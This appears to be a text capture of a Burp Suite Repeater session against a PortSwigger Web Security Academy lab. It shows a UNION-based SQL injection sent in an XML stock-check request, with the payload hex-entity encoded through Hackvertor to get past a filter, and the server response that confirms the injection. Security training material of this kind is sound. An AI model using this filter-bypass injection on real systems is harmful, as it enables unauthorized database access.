 Send
Cancel
Target: https://0a90004504cb206080b24e3b0013002b.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a90004504cb206080b24e3b0013002b.web-security
-academy.net
3 Cookie: session=
Rimx68mrosSus24rLNpIHn3QPu0tOjtG
4 Content-Length: 156
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a90004504cb206080b24e3b0013002b.web-
security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a90004504cb206080b24e3b0013002b.web-
security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL<@/hex_entities>
</storeId>
</stockCheck>
Response
retty Raw \n
1 HTTP/2 200 OK
2 Content-Type: text/plain;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 246 units
7 null
Inspector
Selection 19 (0x13)
Selected text
<@hex_entities>1 UN
Decoded from: HTML encoding
<@hex_entities>1 UN
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3